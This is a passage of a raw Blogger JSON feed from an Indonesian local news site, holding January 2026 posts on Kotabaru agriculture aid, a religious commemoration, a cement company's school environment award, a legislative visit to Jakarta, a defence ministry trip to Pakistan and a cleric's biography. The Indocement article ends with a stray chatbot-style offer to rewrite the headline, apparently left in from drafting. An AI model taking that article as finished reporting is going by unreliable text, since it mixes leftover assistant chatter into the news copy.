petani semakin baik.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2184876211217989743\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2184876211217989743"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-distan-dan-dprd-petani-kotabaru.html","title":"Sinergi Distan dan DPRD, Petani Kotabaru Terima Bantuan Traktor dan Alsintan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSW2CocfkeClg4GiOGvuCRy4SLJ5yHCHxt-dMhuGCQNg0P_akgu1Rz6P2_wOKPnUvfIycV2fB2uMZrJ04Fnldz332TMxgTpcI2XGRnlXymVCgptqezf-NNs9wxr6C__lL_-Tx1ALUcfJzjteB83aY4fUQHxg92jBYmKQO-UqLPA75jT51pzbDTWEcWx74\/s72-c\/IMG-20260114-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5382137732466183878"},"published":{"$t":"2026-01-14T13:34:00.000+08:00"},"updated":{"$t":"2026-01-14T13:34:12.197+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s4096\/InCollage_20260114_123347522.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s320\/InCollage_20260114_123347522.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Pemerintah Kabupaten Kotabaru menggelar Peringatan Isra Miraj Nabi Muhammad SAW sekaligus Haul ke-21 Syekh Muhammad Zaini bin Abdul Ghani (Guru Sekumpul) dengan penuh khidmat. Kegiatan tersebut berlangsung pada Rabu (14\/1\/2026) pagi di Aula Bamega Lantai II Kantor Bupati Kotabaru.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan keagamaan ini dihadiri jajaran pimpinan daerah, unsur Forkopimda, para ulama dan tokoh agama, ASN, pegawai pemerintah, serta masyarakat dan tamu undangan yang memadati lokasi acara dalam suasana penuh kekhusyukan.\u003C\/p\u003E\u003Cp\u003EAcara diawali dengan pembacaan Maulid Habsyi oleh rombongan Maulid Warga Alumni Pondok Darussalam Martapura (WAPDA) Cabang Kotabaru, dilanjutkan pembacaan ayat suci Al-Qur’an, sambutan, dan ceramah agama.\u003C\/p\u003E\u003Cp\u003EDalam sambutan Bupati Kotabaru yang dibacakan Asisten II Setda Kotabaru, H. Murdianto, disampaikan harapan agar momentum peringatan ini dapat menanamkan nilai-nilai religius dalam kehidupan bermasyarakat serta menjadi landasan moral dalam menjalankan tugas dan pengabdian, khususnya bagi aparatur pemerintah.\u003C\/p\u003E\u003Cp\u003E“Sebagai aparatur pelayanan masyarakat di lingkungan Pemda Kotabaru, kita dituntut untuk terus meningkatkan kualitas pelayanan kepada masyarakat demi kemajuan Kotabaru yang lebih baik,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa juga menegaskan bahwa peringatan Isra Miraj dan Haul Guru Sekumpul ini menjadi sarana mempererat ukhuwah Islamiyah serta memperkuat kebersamaan antara pemerintah dan masyarakat dalam suasana religius dan penuh keberkahan.\u003C\/p\u003E\u003Cp\u003E“Jadikan peringatan ini bukan sekadar seremonial, melainkan momentum untuk meningkatkan keimanan dan ketakwaan kepada Allah SWT dalam menjalani kehidupan sehari-hari. Semoga kita dapat mengambil hikmah dari tausiyah yang disampaikan penceramah,” harapnya.\u003C\/p\u003E\u003Cp\u003EPeringatan ini menghadirkan penceramah Ustadz H. Hasan Al Majister (UHA) dari Bentok, Bati-Bati, Kabupaten Tanah Laut. Dalam tausiyahnya, ia mengajak seluruh jamaah meneladani perjalanan spiritual Isra Miraj Nabi Muhammad SAW sebagai penguat iman dan ketakwaan, sekaligus mengenang keteladanan dan perjuangan dakwah Guru Sekumpul yang sarat nilai keikhlasan, kesederhanaan, dan kecintaan kepada Rasulullah SAW.\u003C\/p\u003E\u003Cp\u003EAcara ditutup dengan doa bersama untuk keselamatan, keberkahan, dan kemajuan Kabupaten Kotabaru serta seluruh masyarakatnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5382137732466183878\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5382137732466183878"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/momentum-spiritual-pemkab-kotabaru.html","title":"Momentum Spiritual, Pemkab Kotabaru Gelar Isra Miraj dan Haul ke-21 Guru Sekumpul"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-9Uj11j4HEIMkXPHaw3OsoXswq8CpIQ-7GKDuUF-C-uBPkCVVn8t5UriLD3wI17-xyTCaCsjm74aSTNoW-MRNkYnd4jzO6VK-aFGiSL5yyh95qP7d8SBUVZwytNzl_Pm7oW_GuBkFsrUKwxSZteDhPnR-Fp8aKCEbXMjYmd8r8Q3SLSapGIVeeo3xoA\/s72-c\/InCollage_20260114_123347522.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9111559462095665252"},"published":{"$t":"2026-01-14T07:45:00.002+08:00"},"updated":{"$t":"2026-01-14T07:45:26.134+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s1280\/IMG-20260114-WA0003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s320\/IMG-20260114-WA0003.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamaga25.com, Kotabaru — Komitmen PT Indocement Tunggal Prakarsa Tbk Unit Tarjun dalam mendukung pelestarian lingkungan kembali menuai apresiasi. Melalui program pembinaan berkelanjutan, Indocement Unit Tarjun bersama sekolah-sekolah binaannya berhasil meraih penghargaan di bidang lingkungan hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan tersebut diberikan atas kontribusi nyata dalam menerapkan budaya peduli lingkungan di lingkungan pendidikan, mulai dari pengelolaan sampah berbasis 3R (Reduce, Reuse, Recycle), penghijauan sekolah, pemanfaatan kebun edukasi, hingga penguatan karakter siswa dalam menjaga kelestarian alam.\u003C\/p\u003E\u003Cp\u003EPihak Indocement Unit Tarjun menyampaikan bahwa keberhasilan ini merupakan hasil sinergi antara perusahaan, pihak sekolah, guru, serta para siswa yang secara konsisten menjalankan program lingkungan. Pembinaan yang dilakukan tidak hanya bersifat seremonial, tetapi berkelanjutan dan terintegrasi dengan kegiatan belajar mengajar.\u003C\/p\u003E\u003Cp\u003ESekolah-sekolah binaan yang menerima apresiasi dinilai mampu menjadi contoh dan inspirasi bagi sekolah lain dalam menciptakan lingkungan yang bersih, sehat, dan berwawasan lingkungan. Program ini sejalan dengan upaya mendukung pembangunan berkelanjutan serta peningkatan kesadaran generasi muda terhadap isu lingkungan hidup.\u003C\/p\u003E\u003Cp\u003EDengan diraihnya penghargaan ini, Indocement Unit Tarjun menegaskan komitmennya untuk terus berperan aktif dalam pemberdayaan masyarakat dan dunia pendidikan, khususnya dalam mewujudkan lingkungan yang lestari dan berkelanjutan di Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EJika Anda ingin judul lebih singkat, gaya hard news, atau disesuaikan dengan media online tertentu, saya siap menyesuaikan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9111559462095665252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9111559462095665252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/sinergi-indocement-unit-tarjun-dan.html","title":"Sinergi Indocement Unit Tarjun dan Sekolah Binaan Berbuah Penghargaan Lingkungan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi50Jbnjl06RHsJrGF9Zdg78DEW_g9EWP-Eul16C4bQlmAnBlxDTa6NquNZHDHrDOe8YqFzwspINsZdnG4e1NKn2oJQPHxyG8N9D7kYj-g9CHRv36WNuiCRTVLo6xjjumEuP6oaN_DeSuBC6jFaMyruxMACILlbfMkHVtAxRo710hWy2aIpckSNdo3pkrc\/s72-c\/IMG-20260114-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7293314660655283169"},"published":{"$t":"2026-01-13T21:03:00.002+08:00"},"updated":{"$t":"2026-01-13T21:05:45.918+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s992\/IMG-20260113-WA0025.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"702\" data-original-width=\"992\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s320\/IMG-20260113-WA0025.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Ketua DPRD Kabupaten Kotabaru, Suwanti, bersama jajaran Komisi II DPRD Kotabaru melaksanakan kunjungan kerja maraton ke sejumlah kementerian dan instansi pusat di Jakarta, minggu lalu. Langkah ini dilakukan sebagai upaya konkret mempercepat pembangunan infrastruktur strategis serta mengoptimalkan bantuan sektor perikanan bagi masyarakat Bumi Saijaan, Senin (13\/1\/26) di Jakarta.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam rangkaian pertemuan tersebut, DPRD Kotabaru secara intensif menyampaikan berbagai usulan terkait pengembangan pelabuhan sebagai penopang utama aktivitas ekonomi dan logistik daerah kepulauan. Pembangunan pelabuhan dinilai krusial untuk meningkatkan konektivitas, menekan biaya distribusi, serta memperkuat daya saing daerah.\u003C\/p\u003E\u003Cp\u003ESelain infrastruktur pelabuhan, rombongan DPRD juga menekankan pentingnya dukungan pemerintah pusat terhadap sektor perikanan. Mulai dari bantuan sarana dan prasarana nelayan, peningkatan kapasitas sumber daya manusia, hingga penguatan ekonomi masyarakat pesisir menjadi fokus pembahasan.\u003C\/p\u003E\u003Cp\u003EKetua DPRD Kotabaru Hj. Suwanti, menegaskan bahwa kunjungan ini merupakan bentuk komitmen DPRD dalam mengawal kepentingan daerah agar selaras dengan program nasional. Ia berharap sinergi yang terbangun dengan kementerian terkait dapat mempercepat realisasi program pembangunan yang berdampak langsung bagi kesejahteraan masyarakat.\u003C\/p\u003E\u003Cp\u003E“Kami ingin memastikan aspirasi daerah mendapat perhatian serius di tingkat pusat, terutama terkait pembangunan pelabuhan dan penguatan sektor perikanan yang menjadi tulang punggung ekonomi Kotabaru,” ujarnya.\u003C\/p\u003E\u003Cp\u003EMelalui kunjungan kerja ini, DPRD Kotabaru berharap tercipta dukungan kebijakan dan anggaran dari pemerintah pusat guna mendorong percepatan pembangunan dan meningkatkan kesejahteraan masyarakat Bumi Saijaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7293314660655283169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7293314660655283169"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-jemput-bola-ke-jakarta.html","title":"DPRD Kotabaru Jemput Bola ke Jakarta, Dorong Percepatan Pelabuhan dan Bantuan Perikanan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5VcC8JJ_Os2_pmO4bP_PHMJaIrJZ0ZO5BSD9E0oR5LRwFpklRKwF4-wFk3M_NqgnKpxL3dDFr95WUCvClcyv3UzVgFUK5Ax-55PXHv_yZJ8xpGHG-szH8z2B2D-mMXXNmrisPyPlBhNt6xrlGJkkX2msbBXjImjZC3s4merVeXLvxFLFW4RUuJFoiUJQ\/s72-c\/IMG-20260113-WA0025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-5724873711099227713"},"published":{"$t":"2026-01-13T19:53:00.001+08:00"},"updated":{"$t":"2026-01-13T19:53:24.820+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s2048\/IMG-20260113-WA0023.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1366\" data-original-width=\"2048\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s320\/IMG-20260113-WA0023.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EIslamabad — Menteri Pertahanan Republik Indonesia Sjafrie Sjamsoeddin melaksanakan rangkaian diplomasi pertahanan di Islamabad, Pakistan, Senin (12\/1). Kunjungan ini menegaskan komitmen kuat Indonesia dan Pakistan dalam mempererat kerja sama pertahanan bilateral yang telah terjalin sejak lebih dari satu dekade lalu.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAgenda diawali dengan pertemuan kehormatan bersama Menteri Produksi Pertahanan Pakistan, H.E. Muhammad Raza Hayat Harraj, yang berlangsung di Kementerian Produksi Pertahanan Pakistan. Dalam pertemuan tersebut, kedua pihak menegaskan kembali implementasi Agreement on Cooperation Activities in the Field of Defence yang ditandatangani pada tahun 2010.\u003C\/p\u003E\u003Cp\u003EKerja sama pertahanan Indonesia–Pakistan difokuskan pada sejumlah bidang strategis, antara lain dialog pertahanan, pendidikan dan pelatihan militer, pengembangan sumber daya manusia pertahanan, serta penguatan mekanisme kerja sama melalui forum Joint Defence Cooperation Committee (JDCC) sebagai wadah koordinasi dan evaluasi bersama.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi dilanjutkan dengan kunjungan kehormatan Menhan RI kepada Field Marshal Syed Asim Munir, Chief of Defence Forces Pakistan. Pertemuan ini menjadi momentum penting untuk mempererat hubungan militer ke militer (military-to-military relations) sekaligus bertukar pandangan mengenai dinamika keamanan kawasan yang terus berkembang.\u003C\/p\u003E\u003Cp\u003ESebagai penutup agenda, Menhan Sjafrie Sjamsoeddin melakukan kunjungan ke Markas Besar Angkatan Udara Pakistan dan menggelar pertemuan dengan Kepala Staf Angkatan Udara Pakistan, Zaheer Ahmad Babar Sidhu. Pertemuan tersebut membahas peluang peningkatan kerja sama antarangkatan udara, termasuk pertukaran pengalaman, pendidikan, serta pengembangan kapasitas pertahanan udara.\u003C\/p\u003E\u003Cp\u003ERangkaian diplomasi pertahanan ini mencerminkan peran aktif Indonesia dalam membangun kemitraan strategis dengan negara sahabat, sekaligus memperkuat stabilitas dan keamanan kawasan melalui pendekatan dialog, kerja sama, dan saling percaya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5724873711099227713\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5724873711099227713"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/perkuat-diplomasi-pertahanan-menhan-ri.html","title":"Perkuat Diplomasi Pertahanan, Menhan RI Sjafrie Sjamsoeddin Kunjungi Pakistan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicljnmvRiTfx4SVhG1JuTwlhtX6bIkCShXyXWuf6w84NpPWR1yMmIS12AtBcWYUNV0a2CNF2v_NWXssbRGx75Y2PoRxdUENESSU7AAxOmCl98FfbqN8PQHwdHD46j0NNOOG0ccJvqmGwvVh3tz86epG1PesmpPxuS2rh2fh_Jar_nGo2Zx1WD5A5PTPkk\/s72-c\/IMG-20260113-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2903374502384280710"},"published":{"$t":"2026-01-13T19:43:00.002+08:00"},"updated":{"$t":"2026-01-13T19:43:51.980+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s268\/IMG-20260113-WA0022%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"268\" data-original-width=\"196\" height=\"268\" src=\"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/IMG-20260113-WA0022%25281%2529.jpg\" width=\"196\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Habib Salim bin Hafidz bin Abdullah merupakan salah satu ulama besar Ahlul Bait yang jejak keilmuannya masih terasa hingga hari ini. Beliau dikenal sebagai al-Habib al-‘Allamah al-Musnid, seorang penjaga mata rantai keilmuan (isnad) yang kokoh, serta sosok alim yang memadukan keluasan ilmu dengan keteladanan akhlak.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Salim memiliki nasab mulia yang bersambung langsung kepada Rasulullah ﷺ melalui jalur Sayyidina Husain bin Ali bin Abi Thalib dan Sayyidah Fatimah al-Zahra. Silsilah panjang ini menempatkannya dalam barisan para ulama besar Ba‘Alawi yang sejak berabad-abad menjadi penerang umat di berbagai penjuru dunia Islam.\u003C\/p\u003E\u003Cp\u003EDari Jawa ke Hadramawt, Menapaki Jalan Ilmu\u003C\/p\u003E\u003Cp\u003EHabib Salim lahir di Bondowoso, Jawa Timur, pada tahun 1288 H (1871 M). Sejak usia muda, beliau telah ditempa dalam perjalanan spiritual dan keilmuan. Pada tahun 1297 H, ayahnya, Habib Hafidz, membawanya hijrah ke Hadramawt, menetap di desa Mishtah dekat Tarim—tanah yang dikenal sebagai pusat para wali dan ulama.\u003C\/p\u003E\u003Cp\u003EDi Tarim, Habib Salim menimba ilmu langsung di bawah bimbingan Mufti Hadramawt, Habib ‘Abd al-Rahman bin Muhammad al-Mashhur. Hari-harinya diisi dengan tilawah Al-Qur’an pada sepertiga malam terakhir, majelis ilmu sejak Subuh hingga Ishraq, serta zikir dan pembelajaran tanpa henti. Setelah itu, beliau memperdalam ilmunya di Say’un bersama para ulama besar, seperti Habib Ali al-Habashi dan Habib ‘Ubaydullah bin Muhsin al-Saqqaf.\u003C\/p\u003E\u003Cp\u003EPengembara Ilmu dan Penjaga Isnad\u003C\/p\u003E\u003Cp\u003EHabib Salim dikenal luas sebagai ulama pengembara. Beliau melakukan perjalanan ke Hijaz, India, Afrika Timur, dan Nusantara, bertemu para ulama besar dan menyambungkan sanad keilmuan lintas wilayah. Kepeduliannya terhadap pelestarian sanad diwujudkan dalam karya monumental Minhat al-Ilah, yang mencatat tidak kurang dari 149 guru beliau beserta hubungan keilmuan dan ijazah yang diterimanya.\u003C\/p\u003E\u003Cp\u003EKarya ini menjadikan Habib Salim sebagai salah satu musnid terkemuka pada masanya—ulama yang tidak hanya menguasai ilmu, tetapi juga memastikan kemurnian transmisi ajaran Islam dari generasi ke generasi.\u003C\/p\u003E\u003Cp\u003EHidup untuk Umat dan Akhirat\u003C\/p\u003E\u003Cp\u003EDi Mishtah, Habib Salim mengabdikan hidupnya untuk mengajar masyarakat, mendamaikan perselisihan, dan membangunkan umat untuk shalat Subuh dengan suara lantang—sebuah tradisi yang beliau lakukan sebelum adanya pengeras suara. Malam-malamnya diisi dengan shalat, tilawah, dan ibadah yang tak pernah terputus.\u003C\/p\u003E\u003Cp\u003EBeliau membaca Ihya’ ‘Ulum al-Din karya Imam al-Ghazali setiap hari, serta berkali-kali mengkhatamkan Sahih al-Bukhari, bahkan di makam leluhurnya, Syekh Abu Bakar bin Salim. Di masa langkanya buku cetak, Habib Salim menyalin Al-Qur’an dan kitab-kitab penting dengan tangannya sendiri—sebuah warisan kesungguhan yang jarang tertandingi.\u003C\/p\u003E\u003Cp\u003EMeski memiliki ilmu luas, beliau dikenal sangat tawadhu. Dalam majelis ulama, beliau memilih duduk di pinggir dan diam, meski pendapatnya sangat bernilai. Beliau bahkan merasa berhutang budi kepada murid-muridnya karena kasih sayang yang Allah titipkan di hatinya untuk manusia.\u003C\/p\u003E\u003Cp\u003EWarisan Abadi\u003C\/p\u003E\u003Cp\u003EPada tahun 1363 H, Habib Salim mewakafkan tanah pemakaman al-Rawdah untuk penduduk Mishtah, lengkap dengan masjid, sumur, dan kebun kurma. Inisiatif ini meringankan kesulitan masyarakat yang sebelumnya harus memakamkan jenazah ke Tarim atau ‘Aynat.\u003C\/p\u003E\u003Cp\u003EHabib Salim wafat pada 29 Rajab 1378 H (1959 M) dan dimakamkan di al-Rawdah sesuai wasiatnya. Meski banjir besar melanda 